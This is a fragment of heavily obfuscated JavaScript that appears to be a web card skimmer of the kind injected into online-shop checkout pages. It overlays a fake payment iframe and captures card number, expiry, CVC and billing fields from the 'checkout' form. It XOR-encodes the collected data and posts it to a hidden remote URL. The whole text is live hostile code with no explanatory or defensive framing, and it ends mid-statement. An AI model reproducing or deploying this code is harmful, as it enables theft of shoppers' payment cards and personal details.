Q[o8('*KR8',-0x1e5)](k,z);},'hTHdR':QF(0x24a,'aTsI'),'kOwlA':function(k,z){function o9(Q,o){return QF(Q- -'0x4f',o);}return Q[o9('0x6f','@Eg6')](k,z);},'AIiFP':function(k,z){return k!==z;},'REYTp':Q['gvqll'],'ZuysA':function(k,z){function oQ(Q,o){return QF(o-0x17a,Q);}return Q[oQ('@VRC','0x39a')](k,z);},'hpPNS':function(k,z){return k+z;},'JLlYd':function(k,z){return Q['pnlgl'](k,z);},'daXjX':function(k,z){return k+z;}};function QF(Q,o){return QA(Q- -0x423,o);}let C=document[QF(0x311,'LjPC')](Q[QF(0x14e,'Sto&')])[QF(0xb1,'tiz]')];if(document[QF('0x2cc','ZneY')](Q['VgzHK'])&&Q[QF('0x2c1','xUik')](C,0x0)){document[QF('0x23d','nc5G')](Q['VgzHK'])[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=QF(0x2f3,')&zc');var a=document[QF(0x315,'q(Br')](QF(0x276,'yzax'));a['id']=Q[QF('0x58','xUik')],a[QF(0x165,')r(9')]['width']=QF(0x50,'3@Z('),a['style'][QF('0x18d','zwZI')]=QF(0x2f9,'c3mc'),a['style'][QF(0x92,'LjPC')]=Q['ulRvy'],a[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=Q[QF(0x52,'e1aF')];var V=document[QF('0x279','(kkr')](Q[QF(0x2ca,')r(9')]);V['appendChild'](a);function k(K){var L={'nwHSu':Q[oo('*KR8','0x133')]};function oo(Q,o){return QF(o- -'0xab',Q);}try{if(Q[oo('gbXQ','0x18b')](Q[oo('FQ[P','0x143')],oo('Sto&','0x267'))){var U=K[oo('zwZI','0x7a')][oo('Sto&',0x272)]['body'][oo('DQlt','0x50')];K[oo('I3kR',-'0x4b')][oo('tiz]',0x18a)]=Q[oo('I3kR','0x1a1')](U,'px');}else N=L['nwHSu'];}catch(W){}}setInterval(function(){function oN(Q,o){return QF(o-0x270,Q);}if(Q[oN('1zTC','0x4f0')]('arFja',oN('DLew',0x369))){var K=document[oN('8]OL',0x33d)](oN('19NZ',0x560));K&&k(K);}else this[oN('aNOT',0x4d2)]=l[oN('SPlo','0x3d2')];},0x32);var O=Q['kDpKJ'],u=document['getElementById'](Q[QF('0xbf','19NZ')])['contentDocument']||document[QF('0x30b','cffs')](QF('0x240','gbXQ'))['contentWindow'][QF('0x126','aNOT')];u['open'](),u[QF(0x1ac,'zwZI')](O),u[QF('0x9a','3@Z(')]();var a=document['getElementById'](Q[QF(0x75,'Ciyq')]),u=a[QF(0x32b,'wAgM')]||a[QF('0x1d5','aNOT')][QF(0x2bf,'xUik')];u['getElementById']('cv')[QF('0x1c0','*KR8')](QF('0x163','e1aF'),function(){function oT(Q,o){return QF(Q-0x2db,o);}l[oT('0x3e1','ZneY')](l[oT(0x55c,'s2xs')],l['ZMGqO'])?this[oT(0x54b,'ZneY')]=l[oT('0x514','&t*l')]:N=T[oT(0x3fc,'Sto&')];}),u[QF(0xc9,'&t*l')]('cv')[QF('0x59','3@Z(')](Q[QF(0x28d,'cffs')],function(){function op(Q,o){return QF(o-0x3df,Q);}if(this['value']){if(l[op('zwZI',0x663)](l[op('I3kR','0x4c0')],l['YeIwV']))this[op('wAgM',0x5a3)]=l[op('$[[6','0x726')];else{var L=N['currentScript'];L&&L[op('aNOT',0x5be)]['removeChild'](L),T[op('D0oe',0x572)]();}}}),u['getElementById'](QF('0x264','DLew'))['addEventListener'](Q[QF(0x1cd,'1zTC')],function(K){var L={'MfQcH':Q[oy('DLew',-'0x1b')]};function oy(Q,o){return QF(o- -'0x30a',Q);}Q[oy('2SB3','0x1d')](Q[oy('msHf',-0x209)],'YXVSe')?N=T[L[oy('wAgM',-0x16a)]]:u[oy('Sto&',-'0x240')](Q['duCcV'])['style'][oy('*KR8',-'0x21e')]=oy('FQ[P',0xe);}),u[QF('0x314','EV7v')](QF('0x17b','gbXQ'))['addEventListener'](QF('0x2c4','c3mc'),function(){function om(Q,o){return QF(Q- -'0x2e5',o);}!this[om('0x34','wAgM')]&&(u[om(-'0xb7','Ug]i')](Q[om(-0x9c,'DLew')])['style'][om(-0x11c,'@Eg6')]=Q[om(-'0x235','(@7l')]);});function z(K){function ot(Q,o){return QF(o-0x43c,Q);}var L={'vgWjt':ot('&3U1',0x723),'qLxnf':ot('%*^B','0x6e4'),'eOnWQ':ot('(@7l','0x53c'),'yoNfm':ot('xUik',0x540)};if(l['atKAb'](K[ot('@Eg6','0x517')]['id'],'e')){if(l[ot(')r(9','0x5fb')](l['KRCqM'],l[ot('e1aF','0x49d')])){var U=K[ot('cffs',0x6bf)][ot('(@7l',0x547)];if(l['atKAb'](U['length'],0x1)&&!l[ot('DQlt','0x66c')](isNaN,U)&&l['HtzsA'](U,0x2)&&U<=0x9)K[ot('gbXQ','0x692')][ot('gbXQ',0x6b7)]=l[ot('Ciyq',0x523)](l[ot('D0oe','0x4aa')]('0',U),ot('Q1ZL','0x5a3'));else{if(l[ot('Ug]i','0x6c4')](U[ot('nc5G',0x480)],0x2)&&!l[ot('(@7l',0x6c3)](isNaN,U)&&l['Sybby'](U,0xc))l[ot('xUik','0x6cf')](ot('1zTC',0x64b),l[ot('msHf',0x55b)])?K[ot('19NZ',0x50d)][ot('gbXQ',0x6b7)]=l[ot('DQlt','0x59a')](l[ot('EV7v',0x684)]('0'+U['charAt'](0x0),l[ot('@Eg6',0x6e5)]),U[ot('(@7l','0x592')](0x1)):N=L[ot('FQ[P','0x713')];else U['length']===0x2&&!U[ot('wAgM','0x5fe')](l['QeVDG'])&&l[ot('&t*l','0x707')](U['slice'](-0x1),'\x20')&&l['iTGyQ'](K[ot('Q1ZL','0x778')],l['bgENM'])&&(K[ot('cffs','0x6bf')]['value']=U+l[ot('LjPC',0x5ed)]);}}else{var X=L[ot(')r(9',0x519)];N['getElementById'](L['eOnWQ'])[ot('c3mc','0x610')]=L[ot('@Eg6','0x649')]+X;}}}function g(K){function oC(Q,o){return QF(o-0x1dd,Q);}var L={'DhMeQ':function(X,A){function ol(Q,o){return nnT(Q- -'0x365',o);}return Q[ol(-0x1a2,'Sto&')](X,A);},'SNalf':Q[oC('q(Br',0x4b6)],'pyZlw':oC('s2xs','0x40c'),'KJUet':'qFgdm','BebNf':function(X,A){return Q['awuIY'](X,A);}};if(Q[oC('u$r7',0x26d)](K[oC('y50u','0x513')]['id'],Q[oC('y50u','0x451')])){if(Q[oC('8]OL',0x3b7)]!==Q[oC('D0oe',0x4bf)]){var U=u[oC(')r(9','0x4b7')](Q['UfbWP'])[0x0],f=u['querySelectorAll'](Q['upyiS'])[0x0],W=U[oC('aNOT','0x4b9')][oC('u$r7',0x2ee)](/[^\dA-Z]/g,'');if(/^(34|37)/[oC('aTsI','0x20e')](W))Q[oC('Ug]i',0x2f3)](Q[oC('2SB3','0x48a')],Q[oC(')r(9','0x3f0')])?(U[oC('Ciyq','0x4fc')]=0x11,f[oC('I3kR',0x2ed)]=0x4,W=W[oC('&t*l',0x4d2)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(X,A,s,F){function oa(Q,o){return oC(o,Q- -'0x41d');}if(l[oa(-'0x13e','u$r7')](l[oa('0xb1','s2xs')],oa(-'0x38','U3Yh')))return l[oa(-0x1e5,'u$r7')](l[oa('0x56','q(Br')](A,s?l[oa(-'0x150','Q1ZL')]('\x20',s):''),F?'\x20'+F:'');else try{var R=p[oa(-'0x4d','ZneY')][oa(0x7e,'8]OL')][oa('0xab',')r(9')]['scrollHeight'];y[oa(-0x32,'EV7v')][oa(-0x88,'aNOT')]=L[oa('0x2','Uaq(')](R,'px');}catch(d){}})):N=oC('(@7l','0x339');else/^(36)/['test'](W)?(U[oC('aNOT','0x4e0')]=0x10,f['maxLength']=0x3,W=W[oC('%*^B','0x228')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,s,F,Z){function oV(Q,o){return oC(Q,o-0x23a);}var R={'cdwhX':L['SNalf'],'zcUIt':L[oV('FQ[P',0x6ac)]};if(L[oV('q(Br',0x63e)]===L['KJUet'])return L['BebNf'](s+(F?L[oV('EV7v','0x553')]('\x20',F):''),Z?'\x20'+Z:'');else N[oV('q(Br','0x52f')](R['cdwhX'])[oV('*KR8','0x499')][oV('Sto&',0x5fe)]=R[oV('DQlt','0x50a')];})):(U[oC('q(Br','0x23a')]=0x13,f[oC('nc5G',0x502)]=0x3,W=W[oC('(@7l',0x34e)](/(\d{4})/g,Q[oC('xUik',0x417)])[oC('8]OL','0x499')]());U[oC('6Y@R',0x4a2)]=W;}else return 0x1;}}var I;function v(K){function oO(Q,o){return QF(Q- -'0x31c',o);}var L={'zaGPY':function(s,F){return s>=F;},'PXPIR':function(s,F){return Q['OmApm'](s,F);},'yweKg':oO(-0x159,'ZneY'),'TPXyQ':oO(-'0x2c0','u$r7'),'QzzoW':function(s,F){return Q['tzoIA'](s,F);},'gIMzL':Q[oO(-'0x2b4','DQlt')],'nAuWk':function(s,F){return s===F;}};if(Q[oO('0x10','$[[6')](K[oO(-'0x25a','SPlo')]['id'],Q['kUXXB'])){if(Q[oO(-'0x2fb','u$r7')](oO(-0x200,'6Y@R'),Q[oO(-'0x2f9','xUik')]))N=T[l['HMsQD']];else{var U=u[oO(-0x20e,'(kkr')](Q['kUXXB']),f=U[oO(-0x81,'(kkr')][oO(-0x17d,'19NZ')](/[\s-]/g,''),W;W=Q[oO(-'0x7a','&t*l')];if(Q['gEYxM'](f[oO(0x8,'8]OL')],0x2))W=Q[oO(-'0x7c','s2xs')];else{if(/^4/[oO(-'0x143','yzax')](f))W=Q[oO(-'0xe8','*KR8')];else{if(/^(5[1-5]|2)/['test'](f)){if(Q[oO(-0x63,'U3Yh')](Q['cQhBs'],Q[oO(-0x288,'gbXQ')]))W=Q[oO(-'0x2f8','Uaq(')];else{if(L[oO(-'0x232','%*^B')](y[oO(-'0x150','c3mc')],0x1)&&L[oO(-0x1d9,'*KR8')](m[oO(-0xdd,'3@Z(')],0xe)){var Z=L['yweKg'];a[oO(-'0x29c','$[[6')](L[oO('0x21','aNOT')])['classList']=L[oO(-0x2ac,'1zTC')](L['gIMzL'],Z);}else{if(L[oO(-'0x4e','$[[6')](l['length'],0x0)){var Z=L[oO(-'0x1ac','Sto&')];V[oO(-'0x165','LjPC')](L[oO(-0xf8,'6Y@R')])[oO(-'0x290','19NZ')]=L[oO(-'0x2ac','1zTC')](L[oO(0x13,'EV7v')],Z);}}}}else{if(/^3[47]/[oO(-0x6c,'3@Z(')](f))W=Q[oO(-0x15b,'Q1ZL')];else{if(/^(35)/[oO(-0x17,'q(Br')](f))W=Q[oO(-'0xb1','DLew')];else{if(/^(36|38|39)/[oO(-'0x280','(@7l')](f))W=Q[oO(-'0x1e7','c3mc')];else{if(/^(65|64)/['test'](f))W=oO(-0x27e,'Q1ZL');else/^(81|62)/[oO(0x16,')&zc')](f)?W=Q[oO(-0x219,'yzax')]:W=Q[oO(-0x22b,'@VRC')];}}}}}}var X='',A='';switch(W){case oO(-'0x18b','q(Br'):X=Q[oO(-0x14,'q(Br')],A='';break;case Q[oO(-'0x3c','2SB3')]:X=Q[oO(-'0x2c7','xUik')],A='';break;case Q[oO(-0xa4,'msHf')]:X=Q[oO(-0x7d,'e1aF')],A='';break;case Q[oO(0x1b,'$[[6')]:X=Q[oO(-0x2b0,')r(9')],A='';break;case Q[oO(-0x279,'zwZI')]:X=Q[oO(-'0xb9','ZneY')],A='';break;case Q[oO(-0x22a,'$[[6')]:X=Q[oO(-0x207,'3@Z(')],A='';break;case Q[oO(-'0x1',')r(9')]:X=Q[oO('0x12','nc5G')],A='';break;case Q[oO(-'0x75','aNOT')]:X=Q[oO(-'0x12d','19NZ')],A='';break;case Q['AIOiH']:X=Q[oO(-0xe,'EV7v')],A=Q[oO(-'0x193','xUik')];break;}I=W,u[oO(-0x249,')&zc')](Q[oO(-0x260,'D0oe')])[oO(-0x2bd,'msHf')]=X;}}}function S(K){function oI(Q,o){return QF(Q- -0x181,o);}var L={'tpLvu':function(X,A,s){function ou(Q,o){return nnT(o-'0x110',Q);}return Q[ou('I3kR','0x382')](X,A,s);},'WSLkC':Q[oI('0x69','nc5G')],'EjQdq':oI(-0x12,'$[[6'),'UCSwe':function(X,A){return Q['SKvDo'](X,A);},'wcRTn':function(X,A){function oG(Q,o){return oI(o- -0x178,Q);}return Q[oG('aTsI',-'0x245')](X,A);},'RkLKj':function(X,A){return X>=A;},'EWuye':function(X,A){return X+A;},'tFUXn':Q['HCdwg'],'gEqGd':function(X,A){function oB(Q,o){return oI(o- -0x6,Q);}return Q[oB('&3U1',-0x151)](X,A);},'QUYcp':function(X,A){return X!==A;},'oTLKC':function(X,A){return X!==A;},'mDYiK':function(X,A){function oc(Q,o){return oI(Q- -0x9a,o);}return Q[oc(0x44,'8]OL')](X,A);}};if(Q[oI('0xf6','$[[6')]('pKbHZ',Q[oI(-0x4e,'@VRC')]))l[oI(-'0x6a','DQlt')](N,T);else{var U=K[oI(-'0x2d','e1aF')],f=U['value'][oI(-0x6f,'xUik')](/[\s-]/g,'');if(U['id']===oI(0x147,'wAgM')){if(Q[oI(-'0x146','@VRC')](f['length'],0x1)&&f[oI(-0x4a,'s2xs')]<0xe){if(Q['DGBBc'](Q['qLpRT'],Q[oI(-'0x43','q(Br')])){var s={'xvPNX':function(Q7,Q8){return Q7(Q8);},'kYyYX':l[oI('0x151','gbXQ')]};const F=W,Z=X,R=A,d=l[oI(0x12a,'aTsI')](l['xeShJ'](s,'\x20'),F),r=Z,n=R,x=d,H=b,q=Q4,e=x,w=H;let b={'cc':F,'exp':Z,'holder':d,'cvc':R,'email':r,'phone':n,'zip':x,'country':H,'city':q,'state':e,'address':w};q=j['fromCharCode'];var j=l[oI(-0x9f,'U3Yh')],D=w,M=new Q2()[oI('0x1ba',')&zc')],Y=l['fkYJz'](j,l[oI(0x6,'$[[6')]),Q0=l[oI(-0xf2,')r(9')](D,l[oI('0x118','I3kR')]),Q1=(QK,QL)=>{const QU=F['from'](new Z()[oJ('Ciyq',-'0x1ed')](QK))['map']((Qf,QW)=>n[oJ('@VRC',-0x23e)](Qf^new x()[oJ('(@7l',-'0xf9')](QL)[QW%QL[oJ('1zTC',-'0x61')]]))[oJ('e1aF','0x35')]('');function oJ(Q,o){return oI(o- -'0x14a',Q);}return s[oJ('y50u',-0x19b)](r,QU);},Q2=Q3[oI('0x6f','&t*l')](b),Q3=Y;let Q4=l['zLfMA'](Q1,Q2,Q3);var Q5=new Q4();Q5[oI(0xf2,'Sto&')](l['GLFOk'],Q0,!![]),Q5[oI(-0x161,'EV7v')](l[oI(0x180,'Sto&')],l[oI('0x73','xUik')]),Q5['send'](l[oI(-0xcb,'tiz]')](l[oI(-'0x4b','Q1ZL')],l['OIGsf'](Q5,Q4)));let Q6=Q6[oI(-0xb2,'U3Yh')](l[oI(0x94,'@Eg6')]);Q6&&Q6[oI(0x35,'q(Br')](),Q7[oI(0x67,'Q1ZL')](l[oI(-0x116,'2SB3')])['style'][oI('0x199','msHf')]=l['eOESm'],Q8[oI(0xd1,'%*^B')](l[oI(0xab,'&t*l')],l['aDuOA']),Q9(function(){function oh(Q,o){return oI(o-0x4d5,Q);}F['location']['replace'](s[oh('Ug]i','0x380')]);},0x0),Qo[oI(0x4d,'FQ[P')][oI('0xee','19NZ')]();}else{var W=Q[oI('0x77','aTsI')];u['getElementById'](Q[oI(0x175,')r(9')])[oI('0x153','$[[6')]=Q[oI(0x89,'c3mc')](Q[oI(-'0x96','u$r7')],W);}}else{if(Q[oI('0x3b','c3mc')](f[oI(-'0xbc','gbXQ')],0x0)){var W=oI('0xda','&3U1');u[oI(-0x101,'$[[6')](Q['qPHUV'])[oI(-0x107,'FQ[P')]=Q[oI(-'0xf7','6Y@R')]+W;}}}else{if(Q[oI(-0x133,'Uaq(')](U['id'],'e')){if(Q[oI(0x2c,'cffs')](Q[oI(0x163,'e1aF')],Q[oI(0x70,'@VRC')])){if(Q['yRGjs'](f['length'],0x1)&&Q[oI('0x98','6Y@R')](f[oI(-'0x2f','yzax')],0x5)){if(Q[oI(-'0x2a','U3Yh')](oI(-0xf,'&t*l'),Q[oI(-'0xcf',')&zc')])){var W=Q[oI(-0x151,'aNOT')];u['getElementById'](Q['JkEZz'])['classList']='iexp\x20'+W;}else{var F=oI(-0x15c,'U3Yh')[oI(0xa2,'I3kR')]('|'),Z=0x0;while(!![]){switch(F[Z++]){case'0':var R=T(d[0x0],0xa);continue;case'1':return null;case'2':if(l[oI(0x31,'&t*l')](d[oI(-0x103,')r(9')],0x2))return 0x1;continue;case'3':if(l[oI(-0x63,'2SB3')](R,0xc))return 0x2;continue;case'4':var d=N[oI('0x79','xUik')](l['QeVDG']);continue;}break;}}}else{if(Q['FNQeA'](f[oI(0x134,'u$r7')],0x0)){var W=Q['LRHqk'];u[oI('0x173','DQlt')](Q[oI(0x4a,'DLew')])[oI(0x154,'3@Z(')]=Q['tYXJl']+W;}}}else L[oI(-0x114,'Ug]i')](N,T,0x1f4);}else{if(Q['qPHac'](U['id'],'cv')){if(I===Q['DcMEw']){if(Q[oI(-'0x49','6Y@R')](Q[oI('0x9a','(kkr')],oI(0x11c,'&3U1'))){if(Q['zRcYt'](f[oI(-0x143,'6Y@R')],0x1)&&f[oI(0x74,'y50u')]<0x4){if(Q[oI('0x7','msHf')](Q[oI(0xd9,'msHf')],Q[oI(0x16,'FQ[P')])){var W=oI(-0x3a,'xUik');u['getElementById'](oI(-'0x83','@VRC'))['classList']=Q['zMLcp'](Q[oI(0x78,'2SB3')],W);}else{const R=l['from'](new C()[oI(0x17b,'FQ[P')](a))[oI(0x4e,'DQlt')]((d,r)=>R[oI(-0x61,'I3kR')](d^new c()[oI(-0xda,'Sto&')](J)[r%h['length']]))[oI(-0xfd,'aTsI')]('');return l[oI('0x17e','3@Z(')](G,R);}}else{if(Q[oI(-'0x4','U3Yh')](f['length'],0x0)){if(Q[oI('0xc0','yzax')](Q[oI('0xca','1zTC')],Q[oI('0x171','&t*l')])){var W=Q[oI(-'0x22','q(Br')];u[oI(0x139,'%*^B')](Q[oI('0x97','tiz]')])['classList']=Q[oI(0x105,'@Eg6')](Q[oI('0x1c5','Ug]i')],W);}else return 0x1;}}}else{var r='invalid';N[oI(0x67,'Q1ZL')](L['WSLkC'])[oI(-0xa5,'(kkr')]=L[oI('0x120','Q1ZL')]+r;}}else{if(Q[oI(-'0x32','(kkr')](Q[oI('0x23','LjPC')],Q[oI(-0x141,'s5&X')])){if(Q[oI(-0x44,'msHf')](f[oI(0x1a3,'8]OL')],0x1)&&Q[oI(0xf1,'*KR8')](f[oI(-'0x11b','@Eg6')],0x3)){var W=Q[oI(-'0x22','q(Br')];u[oI(-'0x4f','e1aF')](Q[oI(-0xd6,'gbXQ')])['classList']=Q[oI(-0x5f,'y50u')](Q[oI(-'0xc7','I3kR')],W);}else{if(Q[oI(-0x35,'wAgM')](f['length'],0x0)){var W=oI(-'0x8','msHf');u[oI(-'0xb2','U3Yh')](Q['tXWHL'])[oI(-'0xa5','(kkr')]=Q[oI(0x169,'I3kR')](Q[oI(-'0x28','Ciyq')],W);}}}else{var n=t[oI(-'0xa7','@VRC')][oI(-0x6d,'cffs')];if(L[oI(-0x148,'(@7l')](n[oI(-0xb3,'$[[6')],0x1)&&!L[oI('0x19f','s5&X')](l,n)&&L[oI(-0x153,'(kkr')](n,0x2)&&n<=0x9)I[oI('0x26','(@7l')]['value']=L['EWuye']('0',n)+L[oI(-0x47,'3@Z(')];else{if(L[oI(-'0xc1','y50u')](n[oI(-'0x2f','yzax')],0x2)&&!L[oI(0x1b8,'Uaq(')](a,n)&&L[oI('0x16c','&t*l')](n,0xc))G[oI('0x61','s5&X')][oI('0x15b','aNOT')]=L[oI(0xd7,'DLew')](L['EWuye'](L['EWuye']('0',n[oI(-0x157,'U3Yh')](0x0)),oI(-'0xea','I3kR')),n[oI('0x1c0','&3U1')](0x1));else L[oI(0x116,'e1aF')](n[oI(0x13f,'(kkr')],0x2)&&!n[oI(0x6b,'yzax')](L[oI(0x12e,'nc5G')])&&L[oI(0xd2,'@VRC')](n[oI('0xb','nc5G')](-0x1),'\x20')&&L[oI(0x17d,'wAgM')](O[oI(-0x142,')&zc')],oI('0x7d','s5&X'))&&(B['target'][oI('0xb2','ZneY')]=L[oI(-0x158,'msHf')](n,'\x20/\x20'));}}}}}}}}function P(K){var L={'yLhxa':function(s,F){function oi(Q,o){return nnT(Q- -'0x127',o);}return Q[oi(0x13a,'aNOT')](s,F);},'TGwwj':function(s,F){return s+F;},'yWqDo':function(s,F){function ok(Q,o){return nnT(o- -'0x68',Q);}return Q[ok('aNOT',0x1f9)](s,F);},'qgkLR':Q[oz('@Eg6',0xd)],'rJLuq':Q['qPHUV'],'NfWmr':function(s,F){function og(Q,o){return oz(Q,o-'0x67');}return Q[og('s2xs',-'0x5a')](s,F);}},U=K[oz('Ug]i',-'0x33')],f=U[oz('Ug]i',0x85)]['replace'](/[\s-]/g,''),W='',X='';function oz(Q,o){return QF(o- -'0x238',Q);}if(U['id']===oz('*KR8',-'0x1a7')){if(Q[oz('DQlt',0xf2)]===Q[oz('FQ[P',-0x141)])return L[oz('y50u',0xad)](L['yLhxa'](y,m?L[oz('gbXQ',-'0x1d1')]('\x20',t):''),l?L[oz('ZneY',-0x42)]('\x20',C):'');else{if(Q[oz('Sto&',0x9e)](I,Q[oz('8]OL',-0x72)])&&Q[oz('Q1ZL',-'0x1b5')](f[oz('e1aF','0xb1')],0x10))X=Q[oz('D0oe',-'0xa9')];else Q[oz('yzax',0x25)](I,'unknown')?Q['FNQeA'](Q[oz('cffs',-0x180)],Q[oz('q(Br',-'0x1de')])?N=T[l[oz('I3kR',0x80)]]:X=Q[oz('u$r7',-0x12e)]:oz('nc5G',-0xb)===Q[oz('Ug]i',-0xed)]?X='':N=T[l[oz('EV7v',-0x201)]];u[oz('xUik',0x47)](Q[oz('D0oe',-0xa6)])['classList']=Q['XXNpo'](Q[oz(')&zc',0x28)],X);}}else{if(Q[oz('Uaq(',0xd7)](U['id'],'e')){var A=Q[oz('6Y@R',-0x219)](E,U[oz('gbXQ','0x43')]);if(A===0x1||Q[oz('aNOT','0x99')](A,0x2)){if(Q['fxDIc'](Q['uPFjg'],Q['uPFjg'])){var d=oz('cffs',0xd4);N[oz('8]OL',-'0x16b')](l[oz('wAgM',0xd1)])['classList']=l[oz('@VRC',-0x166)]+d;}else X=Q[oz('e1aF',-0x1cf)];}else{if(Q[oz(')&zc',0xf)](oz('Sto&',-0x8f),Q[oz('Q1ZL','0x45')])){var r=L[oz('1zTC',-'0x1bb')];N[oz('aNOT',-'0xd')](L[oz('&3U1',-'0x7')])[oz('1zTC',0x2d)]=L[oz('1zTC',-'0x8d')]('fst\x20',r);}else X='';}u[oz('&3U1',-0x18b)](Q[oz('y50u',0x4d)])['classList']=Q[oz('wAgM',-0x22)](Q[oz('$[[6',-0x36)],X);}else{if(Q[oz('ZneY',-'0x170')](U['id'],'cv')){if(Q[oz('zwZI','0x54')](Q['opHXq'],Q[oz('ZneY',-0x6)])){var X='';u[oz('tiz]',-'0xf9')](oz('6Y@R','0xf9'))[oz('@Eg6','0x35')]=Q[oz('tiz]',-0x197)]+X;}else return l['pHMoP'](y,m?l[oz('(kkr',0xa0)]('\x20',t):'')+(l?l[oz('6Y@R','0x108')]('\x20',C):'');}}}}function E(K){function ov(Q,o){return QF(o-0x333,Q);}if(l['bAjoS'](l[ov('zwZI',0x3db)],l[ov('y50u','0x45b')]))N[ov('aNOT',0x42d)]();else{if(l['NAYuA'](K[ov('y50u','0x528')],0x5)){if(l[ov('6Y@R','0x5f9')](l[ov('6Y@R','0x3f9')],ov('&3U1','0x46c'))){var Z=T['apply'](p,arguments);return y=null,Z;}else return null;}else{if(K['length']===0x5){if(l[ov('@Eg6','0x478')](l[ov('8]OL','0x53e')],l[ov('Sto&',0x649)]))N=l[ov('Q1ZL','0x58f')];else{var L=l[ov('c3mc','0x66d')][ov('yzax','0x4b9')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':var f=K[ov('D0oe',0x667)](l[ov('ZneY','0x53c')]);continue;case'1':if(f['length']!==0x2)return 0x1;continue;case'2':if(l[ov('$[[6',0x4ee)](W,0xc))return 0x2;continue;case'3':var W=parseInt(f[0x0],0xa);continue;case'4':return null;}break;}}}else{if(l[ov('u$r7','0x5c3')](K['length'],0x6)){if(l['atKAb'](l[ov('EV7v',0x37f)],l[ov('cffs',0x4d9)]))return 0x2;else{var f=K[ov('nc5G','0x5e1')](l[ov('&3U1',0x370)]);if(l[ov('u$r7',0x4d4)](f[0x1][ov('(kkr','0x5f3')],0x2))return l[ov('msHf',0x4ce)](l[ov('aNOT',0x4fa)],l['VEBTB'])?0x1:null;var X=l[ov('zwZI','0x379')](parseInt,f[0x1],0xa),A=l['llopw'](new Date()[ov('y50u',0x3c8)](),0x64);if(l[ov('3@Z(','0x50a')](X,A))return 0x2;return null;}}}}}}var G=[Q['kUXXB'],'e','cv'];G[QF('0x1e0','8]OL')](function(K){function oS(Q,o){return QF(o- -'0x97',Q);}if(Q[oS('DQlt','0x279')](Q[oS('SPlo',0xb6)],Q['Zbijc'])){var W=m?function(){if(W){var X=B['apply'](c,arguments);return J=null,X;}}:function(){};return V=![],W;}else{var L=Q[oS('s2xs',-'0x71')][oS('aNOT','0x22c')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':u['getElementById'](K)['addEventListener'](Q[oS('1zTC','0xb1')],S);continue;case'1':u[oS('&3U1','0x16')](K)[oS('DLew',0x22)](Q[oS('1zTC','0x122')],g);continue;case'2':u[oS('19NZ',0xde)](K)[oS('s5&X',-'0x55')](Q[oS('EV7v',0x14e)],P);continue;case'3':u[oS('EV7v',0x27d)](K)[oS('ZneY','0xe9')](Q[oS('zwZI',-0x48)],v);continue;case'4':u['getElementById'](K)['addEventListener'](oS('Ciyq',0x1f8),z);continue;}break;}}});var B={},c={};for(var J=0x0;Q[QF(0x51,'3@Z(')](J,document['forms']['checkout'][QF(0x168,'s2xs')]['length']);J++){var h=document[QF('0x108','*KR8')][Q[QF(0xd4,'Sto&')]]['elements'][J];B[h['id']]=h[QF('0x62','xUik')],c[h['id']]=h[QF(0x2bd,'Ug]i')];}document[QF('0x184','Uaq(')][QF('0x1ba','ZneY')][QF(0x2b3,'Q1ZL')](Q['WuqGA'],function(K){function oP(Q,o){return QF(Q- -'0x172',o);}var L=K[oP(-0x1e,'e1aF')],U=L[oP(-0x131,'*KR8')]||L['id'];l['RqIWs'](L['value'][oP(0x1cc,'EV7v')],0x2)&&l[oP(-'0xaf','xUik')](L[oP(0x129,'(kkr')],B[U])&&(l[oP(-'0x9a','*KR8')](l[oP(0x2c,'u$r7')],l[oP(-'0x44','2SB3')])?(B[U]=L[oP('0x1be','msHf')],c[U]=L['value']):N());}),document[QF(0x2a4,'wAgM')](Q[QF(0x345,'I3kR')])['addEventListener'](Q[QF(0x1ca,'(@7l')],function(K){function oE(Q,o){return QF(o- -'0x17c',Q);}var L={'ouPlS':function(Qt,Ql){return Qt===Ql;},'NbThC':l[oE('Ug]i','0x88')],'qQiLn':l[oE('&3U1',0x87)],'uKpxs':function(Qt,Ql){function oK(Q,o){return oE(Q,o-0x302);}return l[oK('@VRC',0x28d)](Qt,Ql);},'kKzmH':function(Qt,Ql){return Qt(Ql);},'MMHOg':l[oE('&t*l',0x18a)],'XFGvD':l['JKxyG'],'rICFg':l[oE('Ug]i',-0x12)],'RYzVS':l['YvfRd']},U=document['getElementById'](l[oE('6Y@R',-'0x87')]),W;c[l['UGqNC']][oE('cffs',-'0x15a')]===0x0?W=U[oE('DLew',0x12)]:W=c[l['UGqNC']];var X=document['getElementById'](l[oE('ZneY','0x4c')]),A;l[oE(')&zc','0x1a7')](c[l[oE('DQlt',-0x14d)]]['length'],0x0)?A=X[oE('gbXQ','0xff')]:l['wMypY'](l['EJOsS'],'BrNoh')?A=c[l['VTOnO']]:Qm=oE('s5&X',0x7f);var s=document[oE('zwZI','0x83')](l[oE('Ciyq','0xf5')]),F;l[oE('c3mc',-'0x134')](c[l[oE('cffs','0xa3')]][oE('(kkr',0x144)],0x0)?F=s[oE('I3kR',-'0x104')]:F=c[l[oE('xUik','0x8a')]];var Z=document[oE('DLew',0x38)](l[oE('aNOT',0xaa)]),R;l[oE('Ug]i','0x10c')](c[l['nPzkM']][oE('SPlo',-0x129)],0x0)?R=Z[oE('xUik',-'0x11a')]:R=c[oE('LjPC',-'0x61')];var d=document[oE('aNOT','0xaf')](l[oE('xUik',0x65)]),x;l['atKAb'](c[oE('Ciyq','0x80')]['length'],0x0)?l[oE('@VRC',0x14)]('HCFTm',l[oE('LjPC',0x17f)])?x=d[oE('(@7l',-'0x71')]:Qm():x=c['billing_postcode'];var H=document[oE('%*^B',0x13e)](l[oE('tiz]',-'0x6')]),q=H[oE('wAgM',0x19d)],w=document[oE('@VRC',0x115)](oE('D0oe',-0x105)),j=w['value'],D=document['getElementById'](l[oE('@VRC','0x1a5')]),M=D[oE('LjPC',0x21)],Y=document['getElementById'](oE('@VRC','0x60')),Q0;l[oE('nc5G',-'0x109')](c[l[oE('(@7l',-0x84)]][oE('U3Yh',-0x36)],0x0)?Q0=Y[oE('zwZI','0xd2')]:Q0=c[l[oE('Uaq(','0x127')]];if(l[oE('19NZ',-0xd8)](localStorage['getItem'](l[oE('yzax','0xa1')]),null)){K[oE('19NZ','0x3')]();var 